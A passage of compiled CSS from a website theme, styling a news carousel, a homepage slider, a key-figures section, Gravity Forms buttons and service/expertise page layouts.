      margin-left: 5rem;
      padding: 8rem 7rem 8rem 10rem; } }
  .page .latest-news .section-title {
    margin-bottom: 3.5rem; }
  .page .latest-news .news-list .list-item {
    margin-right: 2rem; }
    .page .latest-news .news-list .list-item .hentry-wrapper {
      display: block;
      padding: 2rem;
      width: 34rem;
      background: #f2f2f2; }
      .page .latest-news .news-list .list-item .hentry-wrapper .hentry {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
        min-height: 15rem; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header {
          margin-bottom: auto; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header .entry-cat {
            display: block;
            margin-bottom: 0.5rem;
            font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.4rem;
            color: rgba(0, 0, 0, 0.4);
            letter-spacing: 0.1rem;
            text-transform: uppercase; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header .entry-title {
            margin: 0;
            font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.8rem;
            line-height: 1.35; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-footer .more-link {
          position: relative;
          font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
          font-size: 1.4rem;
          color: #e4852b;
          letter-spacing: 0.1rem;
          text-transform: uppercase; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-footer .more-link::after {
            content: "";
            position: absolute;
            right: 0;
            bottom: 0;
            width: 0;
            height: 0.1rem;
            background: #000;
            -webkit-transition: width ease-in-out 0.2s;
            -o-transition: width ease-in-out 0.2s;
            transition: width ease-in-out 0.2s; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry:hover .entry-footer .more-link::after {
          left: 0;
          right: auto;
          width: 100%; }
  .page .latest-news .flickity-prev-next-button {
    top: -5.1rem;
    left: unset !important;
    width: 2.4rem !important;
    height: 2.4rem !important;
    border-radius: 0;
    background: none; }
    .page .latest-news .flickity-prev-next-button.next {
      right: 5rem !important; }
      .page .latest-news .flickity-prev-next-button.next .flickity-button-icon {
        left: 0; }
    .page .latest-news .flickity-prev-next-button.previous {
      right: 8rem !important; }
    .page .latest-news .flickity-prev-next-button .flickity-button-icon {
      top: 0;
      bottom: 0;
      width: 100%;
      height: 100%;
      fill: #e4852b; }

.home .carousel {
  position: relative; }
  @media (min-width: 576px) {
    .home .carousel {
      height: calc(100vh - 6rem); } }
  .home .carousel .text-slider {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 0 4rem;
    height: 100%; }
    .home .carousel .text-slider .flickity-slider {
      -webkit-transform: none !important;
           -o-transform: none !important;
              transform: none !important; }
    .home .carousel .text-slider .slider-cell {
      z-index: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
          -ms-flex-align: start;
              align-items: flex-start;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
      left: 0 !important;
      width: 100%;
      min-height: 40rem;
      color: rgba(0, 0, 0, 0.5);
      -webkit-transform: translateY(-10rem);
           -o-transform: translateY(-10rem);
              transform: translateY(-10rem);
      -webkit-transition: all 0.4s ease-in-out 0.1s;
      -o-transition: all 0.4s ease-in-out 0.1s;
      transition: all 0.4s ease-in-out 0.1s; }
      .home .carousel .text-slider .slider-cell .cell-title {
        margin-bottom: 2rem;
        font-size: 3.4rem;
        color: #e4852b;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        @media (min-width: 576px) {
          .home .carousel .text-slider .slider-cell .cell-title {
            font-size: 5.4rem;
            line-height: 1; } }
      .home .carousel .text-slider .slider-cell.is-selected {
        z-index: 2;
        opacity: 1;
        -webkit-transform: translateY(0);
             -o-transform: translateY(0);
                transform: translateY(0); }
  .home .carousel .image-slider {
    display: none;
    height: calc(100vh - 6rem); }
    @media (min-width: 576px) {
      .home .carousel .image-slider {
        display: block; } }
    .home .carousel .image-slider img {
      height: 100%;
      max-height: 60rem;
      -o-object-fit: cover;
         object-fit: cover; }
  .home .carousel .carousel-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    max-width: 40rem;
    background: rgba(228, 133, 43, 0.8); }
    @media (min-width: 576px) {
      .home .carousel .carousel-nav {
        position: absolute; } }
    .home .carousel .carousel-nav .btn, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button,
    .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button,
    .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button, .home .carousel .carousel-nav .search-form .search-submit, .search-form .home .carousel .carousel-nav .search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input[type="submit"] {
      height: 5.6rem;
      color: rgba(255, 255, 255, 0.5); }
      .home .carousel .carousel-nav .btn:hover, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button:hover,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button:hover,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button:hover, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button:hover, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button:hover, .home .carousel .carousel-nav .search-form .search-submit:hover, .search-form .home .carousel .carousel-nav .search-submit:hover, .home .carousel .carousel-nav .sidebar-blog .widget form input:hover[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input:hover[type="submit"] {
        color: #fff; }
      .home .carousel .carousel-nav .btn::before, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button::before,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button::before,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button::before, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button::before, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button::before, .home .carousel .carousel-nav .search-form .search-submit::before, .search-form .home .carousel .carousel-nav .search-submit::before, .home .carousel .carousel-nav .sidebar-blog .widget form input[type="submit"]::before, .sidebar-blog .widget form .home .carousel .carousel-nav input[type="submit"]::before {
        content: none; }
      .home .carousel .carousel-nav .btn.btn-scroll, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"] {
        display: none;
        margin-right: auto;
        padding-left: 8rem;
        padding-right: 8rem; }
        @media (min-width: 576px) {
          .home .carousel .carousel-nav .btn.btn-scroll, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"] {
            display: block; } }
        .home .carousel .carousel-nav .btn.btn-scroll::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button::after, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit::after, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"]::after {
          content: "";
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          height: 1.5rem;
          width: 0.1rem;
          background: #fff; }
      .home .carousel .carousel-nav .btn.nav-prev, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .search-form .nav-prev.search-submit, .search-form .home .carousel .carousel-nav .nav-prev.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"] {
        margin-right: auto; }
        @media (min-width: 576px) {
          .home .carousel .carousel-nav .btn.nav-prev, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .search-form .nav-prev.search-submit, .search-form .home .carousel .carousel-nav .nav-prev.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"] {
            margin-right: unset; } }
        .home .carousel .carousel-nav .btn.nav-prev::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .search-form .nav-prev.search-submit::after, .search-form .home .carousel .carousel-nav .nav-prev.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"]::after {
          content: none;
          position: absolute;
          top: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          height: 3rem;
          width: 0.1rem;
          background: #fff; }
          @media (min-width: 576px) {
            .home .carousel .carousel-nav .btn.nav-prev::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button::after,
            .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button::after,
            .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .search-form .nav-prev.search-submit::after, .search-form .home .carousel .carousel-nav .nav-prev.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"]::after {
              content: ""; } }

.home .key-numbers .numbers-list .list-item:last-child .number::after {
  content: "%"; }

.home .key-numbers,
.page-expertise .key-numbers {
  margin-bottom: 8rem;
  padding: 6rem 0;
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(50%, #fff), color-stop(50%, #e4852b), to(#e4852b));
  background: -webkit-linear-gradient(top, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%);
  background: -o-linear-gradient(top, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%);
  background: linear-gradient(to bottom, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%); }
  .home .key-numbers .wrapper,
  .page-expertise .key-numbers .wrapper {
    padding: 0 5rem 5rem;
    border-radius: 0.5rem;
    background: #f2f2f2; }
  .home .key-numbers .section-title,
  .page-expertise .key-numbers .section-title {
    margin-bottom: 4rem;
    padding-top: 5rem;
    padding-left: 0 !important;
    font-size: 1.8rem !important;
    text-align: center; }
    .home .key-numbers .section-title::before,
    .page-expertise .key-numbers .section-title::before {
      top: 0;
      left: 0;
      right: 0;
      margin: auto;
      height: 4rem !important; }
  .home .key-numbers .numbers-list .list-item,
  .page-expertise .key-numbers .numbers-list .list-item {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    line-height: 1;
    text-align: center; }
    .home .key-numbers .numbers-list .list-item:not(:last-of-type),
    .page-expertise .key-numbers .numbers-list .list-item:not(:last-of-type) {
      margin-bottom: 2rem; }
      @media (min-width: 576px) {
        .home .key-numbers .numbers-list .list-item:not(:last-of-type),
        .page-expertise .key-numbers .numbers-list .list-item:not(:last-of-type) {
          margin-bottom: 0; } }
    @media (min-width: 576px) {
      .home .key-numbers .numbers-list .list-item,
      .page-expertise .key-numbers .numbers-list .list-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        text-align: unset; } }
    .home .key-numbers .numbers-list .list-item span,
    .page-expertise .key-numbers .numbers-list .list-item span {
      display: block; }
      .home .key-numbers .numbers-list .list-item span:not(:last-of-type),
      .page-expertise .key-numbers .numbers-list .list-item span:not(:last-of-type) {
        margin-bottom: 0.5rem; }
        @media (min-width: 576px) {
          .home .key-numbers .numbers-list .list-item span:not(:last-of-type),
          .page-expertise .key-numbers .numbers-list .list-item span:not(:last-of-type) {
            margin-bottom: 0; } }
    .home .key-numbers .numbers-list .list-item .number,
    .page-expertise .key-numbers .numbers-list .list-item .number {
      margin-right: 1rem;
      font-size: 5.4rem;
      color: #000; }
    .home .key-numbers .numbers-list .list-item .name,
    .page-expertise .key-numbers .numbers-list .list-item .name {
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }

.page-expertise .page-content,
.page-services .page-content,
.page-societe .page-content,
.page-solutions .page-content,
.page-changeme .page-content {
  padding-bottom: 5rem; }
  .page-expertise .page-content .left-col,
  .page-services .page-content .left-col,
  .page-societe .page-content .left-col,
  .page-solutions .page-content .left-col,
  .page-changeme .page-content .left-col {
    max-width: 50rem; }
    .page-expertise .page-content .left-col span,
    .page-services .page-content .left-col span,
    .page-societe .page-content .left-col span,
    .page-solutions .page-content .left-col span,
    .page-changeme .page-content .left-col span {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 2.4rem;
      line-height: 1.25;
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
    .page-expertise .page-content .left-col .btn-cta,
    .page-services .page-content .left-col .btn-cta,
    .page-societe .page-content .left-col .btn-cta,
    .page-solutions .page-content .left-col .btn-cta,
    .page-changeme .page-content .left-col .btn-cta {
      margin: 2rem 0; }
  .page-expertise .page-content .section-nav .nav-item,
  .page-services .page-content .section-nav .nav-item,
  .page-societe .page-content .section-nav .nav-item,
  .page-solutions .page-content .section-nav .nav-item,
  .page-changeme .page-content .section-nav .nav-item {
    counter-increment: i;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif; }
    .page-expertise .page-content .section-nav .nav-item a,
    .page-services .page-content .section-nav .nav-item a,
    .page-societe .page-content .section-nav .nav-item a,
    .page-solutions .page-content .section-nav .nav-item a,
    .page-changeme .page-content .section-nav .nav-item a {
      color: #000;
      letter-spacing: 0.1rem; }
      .page-expertise .page-content .section-nav .nav-item a .index,
      .page-services .page-content .section-nav .nav-item a .index,
      .page-societe .page-content .section-nav .nav-item a .index,
      .page-solutions .page-content .section-nav .nav-item a .index,
      .page-changeme .page-content .section-nav .nav-item a .index {
        margin-right: 1.5rem;
        font-size: 1.6rem;
        color: #e4852b; }
      .page-expertise .page-content .section-nav .nav-item a .txt,
      .page-services .page-content .section-nav .nav-item a .txt,
      .page-societe .page-content .section-nav .nav-item a .txt,
      .page-solutions .page-content .section-nav .nav-item a .txt,
      .page-changeme .page-content .section-nav .nav-item a .txt {
        display: inline-block;
        font-size: 2.4rem;
        color: #000;
        text-transform: uppercase;
        -webkit-transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        -o-transition: -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
        @media (min-width: 576px) {
          .page-expertise .page-content .section-nav .nav-item a .txt,
          .page-services .page-content .section-nav .nav-item a .txt,
          .page-societe .page-content .section-nav .nav-item a .txt,
          .page-solutions .page-content .section-nav .nav-item a .txt,
          .page-changeme .page-content .section-nav .nav-item a .txt {
            font-size: 2.6rem; } }
      .page-expertise .page-content .section-nav .nav-item a:hover,
      .page-services .page-content .section-nav .nav-item a:hover,
      .page-societe .page-content .section-nav .nav-item a:hover,
      .page-solutions .page-content .section-nav .nav-item a:hover,
      .page-changeme .page-content .section-nav .nav-item a:hover {
        color: #e4852b; }
        .page-expertise .page-content .section-nav .nav-item a:hover .txt,
        .page-services .page-content .section-nav .nav-item a:hover .txt,
        .page-societe .page-content .section-nav .nav-item a:hover .txt,
        .page-solutions .page-content .section-nav .nav-item a:hover .txt,
        .page-changeme .page-content .section-nav .nav-item a:hover .txt {
          color: #e4852b;
          -webkit-transform: translateX(1.5rem);
               -o-transform: translateX(1.5rem);
                  transform: translateX(1.5rem); }
  @media (min-width: 768px) {
    .page-expertise .page-content .section-nav.floating,
    .page-services .page-content .section-nav.floating,
    .page-societe .page-content .section-nav.floating,
    .page-solutions .page-content .section-nav.floating,
    .page-changeme .page-content .section-nav.floating {
      position: fixed;
      top: 10rem;
      left: 0;
      padding: 1rem 2rem;
      background: #f8f9fa; }
      .page-expertise .page-content .section-nav.floating .nav-item a .index,
      .page-services .page-content .section-nav.floating .nav-item a .index,
      .page-societe .page-content .section-nav.floating .nav-item a .index,
      .page-solutions .page-content .section-nav.floating .nav-item a .index,
      .page-changeme .page-content .section-nav.floating .nav-item a .index {
        margin-right: 0;
        color: rgba(0, 0, 0, 0.4); }
      .page-expertise .page-content .section-nav.floating .nav-item a .txt,
      .page-services .page-content .section-nav.floating .nav-item a .txt,
      .page-societe .page-content .section-nav.floating .nav-item a .txt,
      .page-solutions .page-content .section-nav.floating .nav-item a .txt,
      .page-changeme .page-content .section-nav.floating .nav-item a .txt {
        display: none; }
      .page-expertise .page-content .section-nav.floating .nav-item a:hover .index,
      .page-services .page-content .section-nav.floating .nav-item a:hover .index,
      .page-societe .page-content .section-nav.floating .nav-item a:hover .index,
      .page-solutions .page-content .section-nav.floating .nav-item a:hover .index,
      .page-changeme .page-content .section-nav.floating .nav-item a:hover .index {
        color: #e4852b; } }
  .page-expertise .page-content .page-thumb,
  .page-services .page-content .page-thumb,
  .page-societe .page-content .page-thumb,
  .page-solutions .page-content .page-thumb,
  .page-changeme .page-content .page-thumb {
    position: relative;
    margin-top: 2rem;
    max-width: 40rem;
    height: 35rem;
    /*
			&::before {
				z-index: -1;
				content: "";
				position: absolute;
				top: 10%;
				left: 10%;
				width: 80%;
				height: 95%;
				background: url("../images/dot.svg");

				@include respond-to("small-up") {
					top: 8%;
					left: 12%;
					width: 95%;
				}
			}
			*/ }
    @media (min-width: 576px) {
      .page-expertise .page-content .page-thumb,
      .page-services .page-content .page-thumb,
      .page-societe .page-content .page-thumb,
      .page-solutions .page-content .page-thumb,
      .page-changeme .page-content .page-thumb {
        margin-top: -8rem;
        height: 55rem; } }
    .page-expertise .page-content .page-thumb img,
    .page-services .page-content .page-thumb img,
    .page-societe .page-content .page-thumb img,
    .page-solutions .page-content .page-thumb img,
    .page-changeme .page-content .page-thumb img {
      height: 100%;
      -o-object-fit: cover;
         object-fit: cover;
      border-radius: 0.5rem;
      -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
              box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
      --multiplier: 0.1; }
      @media (min-width: 576px) {
        .page-expertise .page-content .page-thumb img,
        .page-services .page-content .page-thumb img,
        .page-societe .page-content .page-thumb img,
        .page-solutions .page-content .page-thumb img,
        .page-changeme .page-content .page-thumb img {
          -webkit-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
               -o-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
                  transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
          will-change: transform; } }
    .page-expertise .page-content .page-thumb .thumb-shadow,
    .page-services .page-content .page-thumb .thumb-shadow,
    .page-societe .page-content .page-thumb .thumb-shadow,
    .page-solutions .page-content .page-thumb .thumb-shadow,
    .page-changeme .page-content .page-thumb .thumb-shadow {
      z-index: -1;
      position: absolute;
      top: 8%;
      left: 0;
      width: 100%;
      height: 100%;
      background: url([data-uri]);
      --multiplier: -0.1; }
      @media (min-width: 576px) {
        .page-expertise .page-content .page-thumb .thumb-shadow,
        .page-services .page-content .page-thumb .thumb-shadow,
        .page-societe .page-content .page-thumb .thumb-shadow,
        .page-solutions .page-content .page-thumb .thumb-shadow,
        .page-changeme .page-content .page-thumb .thumb-shadow {
          left: 9%;
          -webkit-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
               -o-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
                  transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
          will-change: transform; } }
  .page-expertise .page-content .listicle,
  .page-services .page-content .listicle,
  .page-societe .page-content .listicle,
  .page-solutions .page-content .listicle,
  .page-changeme .page-content .listicle {
    margin-bottom: 4rem; }
    .page-expertise .page-content .listicle li,
    .page-services .page-content .listicle li,
    .page-societe .page-content .listicle li,
    .page-solutions .page-content .listicle li,
    .page-changeme .page-content .listicle li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
      .page-expertise .page-content .listicle li .icon,
      .page-services .page-content .listicle li .icon,
      .page-societe .page-content .listicle li .icon,
      .page-solutions .page-content .listicle li .icon,
      .page-changeme .page-content .listicle li .icon {
        margin-right: 1.5rem; }
      .page-expertise .page-content .listicle li span,
      .page-services .page-content .listicle li span,
      .page-societe .page-content .listicle li span,
      .page-solutions .page-content .listicle li span,
      .page-changeme .page-content .listicle li span {
        margin-top: 0.2rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        line-height: 1;
        color: gray; }
      .page-expertise .page-content .listicle li:not(:last-child),
      .page-services .page-content .listicle li:not(:last-child),
      .page-societe .page-content .listicle li:not(:last-child),
      .page-solutions .page-content .listicle li:not(:last-child),
      .page-changeme .page-content .listicle li:not(:last-child) {
        margin-bottom: 1rem; }

.page-expertise .page-content section.key-numbers .numbers-list .list-item .number::after {
  content: "%"; }

.page-expertise .page-content section.details {
  position: relative;
  margin-bottom: 10rem;
  background: #f2f2f2; }
  .page-expertise .page-content section.details::before, .page-expertise .page-content section.details::after {
    z-index: -1;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto; }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details::before, .page-expertise .page-content section.details::after {
        content: ""; } }
  .page-expertise .page-content section.details::before {
    top: -11%;
    width: 80%;
    height: 122%;
    background: url([data-uri]); }
  .page-expertise .page-content section.details::after {
    top: -5%;
    width: 76%;
    height: 110%;
    background: #fff; }
  @media (min-width: 576px) {
    .page-expertise .page-content section.details .details-tabs {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2);
              box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2); } }
  .page-expertise .page-content section.details .details-tabs li {
    padding: 2rem 2rem 1.2rem;
    width: 100%;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    color: rgba(0, 0, 0, 0.4);
    letter-spacing: 0.1rem;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
    -webkit-transition: all ease-in-out 0.2s;
    -o-transition: all ease-in-out 0.2s;
    transition: all ease-in-out 0.2s;
    border-bottom: 0.1rem solid rgba(228, 133, 43, 0.2); }
    @media (min-width: 576px) {
